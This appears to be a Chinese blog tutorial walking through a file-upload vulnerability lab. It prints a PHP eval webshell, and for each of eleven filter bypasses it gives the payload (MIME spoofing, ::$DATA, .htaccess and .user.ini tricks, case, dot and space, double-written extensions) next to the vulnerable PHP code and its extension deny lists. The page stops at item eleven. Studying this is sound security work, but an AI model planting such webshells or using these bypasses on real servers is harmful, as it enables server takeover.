热门标签
热门文章
- 1python生物信息学数据管理_02第一个python程序_计算胰岛素中的人氨基酸频率python
- 2zookeeper集群搭建
- 3附录5-黑马头条案例,组件库vant_vant案例
- 4黑客帝国中比较酷炫的代码雨的实现_手机黑客代码雨代码复制
- 5AndroidStudio导入程序、项目(教程)_android studio导入idea项目
- 6国产ChatGPT科大星火大模型v3.5使用教程_nas搭建星火3.5
- 7WPF中的文字修饰——上划线,中划线,基线与下划线_wpf textdecorations
- 8yolov9 瑞芯微 rknn 部署 C++代码_yolov9 转rknn
- 9第九章:AI大模型的实践案例9.2 医疗领域9.2.2 药物研发与基因编辑
- 10Hadoop在Ubuntu系统下的安装和部署_ubantu下载的hadoop压缩包放在哪个文件夹里
当前位置: article > 正文
Web安全:文件上传漏洞测试(防止 黑客利用此漏洞.)_文件上传漏洞怎么测试
作者:IT小白 | 2024-07-03 07:41:00
赞
踩
文件上传漏洞怎么测试
Web安全:文件上传漏洞测试.
现在大多的网站和Web应用系统都会有上传功能(比如:文档,图片,头像,视频上传等.),而程序员在开发文件上传功能时,没有对代码做严格校验上传文件的后缀和文件类型,此时攻击者就可以上传一个与网站脚本语言相对应的恶意代码动态脚本,例如(php,jsp、aspx,asp文件后缀)到服务器上,并将恶意文件传递给网站脚本语言去执行,然后就可以在服务器上执行恶意代码,进行数据库执行、服务器文件管理,服务器命令执行等恶意操作.
目录:
(3)后端 对数据的 扩展名(后缀) 进行检查!(使用 双写绕过)
(4)后端 对大多数的数据 扩展名(后缀) 进行检查!(使用 .htaccess 文件绕过)
(5)后端 上传目录存在 php 文件(利用 .user.ini 文件绕过)
(12)在文件存储路径中 利用 %00 截断 进行绕过.(GET %00截断)
(13)在文件存储路径中 利用 %00 截断 进行绕过.(POST %00 截断)
(14)利用 图片马 进行绕过.(存在 文件包含漏洞 才行.)
文件上传漏洞危害:
- (1)上传漏洞与SQL注入或 XSS相比,其风险更大,如果 Web应用程序存在上传漏洞,攻击者上传的
- 文件是Web脚本语言,服务器的Web容器解释并执行了用户上传的脚本,导致代码执行.
-
- (2)但是攻击者要是上传的文件是病毒、木马文件,就可以诱骗用户或者管理员下载执行。如果上传
- 的文件是钓鱼图片或为包含了脚本的图片,在某些版本的浏览器中会被作为脚本执行,被用于钓鱼和欺

- 诈。甚至攻击者可以直接上传一个webshell到服务器上 完全控制系统或致使系统瘫痪.
编写一句话程序:
<?php phpinfo();?> //测试- <?php //一句话木马程序
- @eval($_POST['bgxg']);
- ?>

文件上传漏洞 实战测试:
(1)前端 对不合法图片进行检查!

我们把 一句话程序(木马) 的后缀改为一个合法的( jpg文件 ),在上传时候的打开 Burp 进行抓包.
使用连接工具进行:连接(菜刀)
- 程序代码:
-
- function checkFile() {
- var file = document.getElementsByName('upload_file')[0].value;
- if (file == null || file == "") {
- alert("请选择要上传的文件!");
- return false;
- }
- //定义允许上传的文件类型
- var allow_ext = ".jpg|.png|.gif";
- //提取上传文件的类型
- var ext_name = file.substring(file.lastIndexOf("."));
- //判断上传文件类型是否允许上传
- if (allow_ext.indexOf(ext_name + "|") == -1) {
- var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
- alert(errMsg);
- return false;
- }
- }
(2)后端 对数据的 文件类型 进行检查!

- 在上传时候的打开 Burp 进行抓包.
-
- 通过burp抓包,修改文件类型为 image/gif、image/jpeg、image/png,image/jpeg


- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '文件类型不正确,请重新上传!';
- }
- } else {
- $msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
- }
- }


(3)后端 对数据的 扩展名(后缀) 进行检查!(使用 双写绕过)

- 在上传时候的打开 Burp 进行抓包.
-
- 在文件的后缀加 ::$D::$DATAATA // 双写绕过.


- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array('.asp','.aspx','.php','.jsp');
- $file_name = trim($_FILES['upload_file']['name']);
- $file_name = deldot($file_name);//删除文件名末尾的点
- $file_ext = strrchr($file_name, '.');
- $file_ext = strtolower($file_ext); //转换为小写
- $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
- $file_ext = trim($file_ext); //收尾去空
-
- if(!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
- if (move_uploaded_file($temp_file,$img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }

(4)后端 对大多数的数据 扩展名(后缀) 进行检查!(使用 .htaccess 文件绕过)


- 在源码中对扩展名进行了黑名单限制,所限制的文件类型不全,可上传.htaccess 文件可利用该文件解析

- 规则增加新的可执行的扩展名.bgxg 绕过,文件内容如下:
-
- AddType application/x-httpd-php .bgxg


- 然后把这个文件上传 .htaccess
-
- 上传后,我们再上传我们的 .bgxg 后缀文件就行.

- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");
- $file_name = trim($_FILES['upload_file']['name']);
- $file_name = deldot($file_name);//删除文件名末尾的点
- $file_ext = strrchr($file_name, '.');
- $file_ext = strtolower($file_ext); //转换为小写
- $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
- $file_ext = trim($file_ext); //收尾去空
-
- if (!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.$file_name;
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '此文件不允许上传!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }
(5)后端 上传目录存在 php 文件(利用 .user.ini 文件绕过)

- .user.ini 文件中的内容:
-
- auto_append_file=文件名字.png
- 在 图片中添加 的内容:
-
- <?php
- @eval($_POST['bgxg']);
- ?>

- 上传 .user.ini 文件,然后再把 txt文件 上传.
-
- 然后再进行访问这个图片(看看有没有被执行里面的代码),再使用工具连接.
- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
- $file_name = trim($_FILES['upload_file']['name']);
- $file_name = deldot($file_name);//删除文件名末尾的点
- $file_ext = strrchr($file_name, '.');
- $file_ext = strtolower($file_ext); //转换为小写
- $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
- $file_ext = trim($file_ext); //首尾去空
-
- if (!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.$file_name;
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '此文件类型不允许上传!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }

(6)利用 大小写绕过.

上传 PHp后缀 的文件.

- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
- $file_name = trim($_FILES['upload_file']['name']);
- $file_name = deldot($file_name);//删除文件名末尾的点
- $file_ext = strrchr($file_name, '.');
- $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
- $file_ext = trim($file_ext); //首尾去空
-
- if (!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '此文件类型不允许上传!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }
(7)利用 php后面加一个空格 绕过.

在上传时候的打开 Burp 进行抓包.


- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
- $file_name = $_FILES['upload_file']['name'];
- $file_name = deldot($file_name);//删除文件名末尾的点
- $file_ext = strrchr($file_name, '.');
- $file_ext = strtolower($file_ext); //转换为小写
- $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
-
- if (!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
- if (move_uploaded_file($temp_file,$img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '此文件不允许上传';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }
(8)利用 php后面加一个点 . 绕过.

在上传时候的打开 Burp 进行抓包.


- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
- $file_name = trim($_FILES['upload_file']['name']);
- $file_ext = strrchr($file_name, '.');
- $file_ext = strtolower($file_ext); //转换为小写
- $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
- $file_ext = trim($file_ext); //首尾去空
-
- if (!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.$file_name;
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '此文件类型不允许上传!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }



(9)利用 末尾文件流 绕过.

- 在上传时候的打开 Burp 进行抓包.
-
- 在 php 后缀后面添加 ::$DATA

- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
- $file_name = trim($_FILES['upload_file']['name']);
- $file_name = deldot($file_name);//删除文件名末尾的点
- $file_ext = strrchr($file_name, '.');
- $file_ext = strtolower($file_ext); //转换为小写
- $file_ext = trim($file_ext); //首尾去空
-
- if (!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '此文件类型不允许上传!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }

(10)在 php 后缀添加 (.空格.)进行绕过.

- 在上传时候的打开 Burp 进行抓包.
-
- 把 .php 后缀后面添加. .

- 程序代码:
-
- $is_upload = false;
- $msg = null;
- if (isset($_POST['submit'])) {
- if (file_exists(UPLOAD_PATH)) {
- $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
- $file_name = trim($_FILES['upload_file']['name']);
- $file_name = deldot($file_name);//删除文件名末尾的点
- $file_ext = strrchr($file_name, '.');
- $file_ext = strtolower($file_ext); //转换为小写
- $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
- $file_ext = trim($file_ext); //首尾去空
-
- if (!in_array($file_ext, $deny_ext)) {
- $temp_file = $_FILES['upload_file']['tmp_name'];
- $img_path = UPLOAD_PATH.'/'.$file_name;
- if (move_uploaded_file($temp_file, $img_path)) {
- $is_upload = true;
- } else {
- $msg = '上传出错!';
- }
- } else {
- $msg = '此文件类型不允许上传!';
- }
- } else {
- $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
- }
- }

(11)把 php 后缀改为中 pphphp 进行绕过.

- 在上传时候的打开 Burp 进行抓包.
-
- 把 .php 后缀改为中 .pphphp 进行绕过.
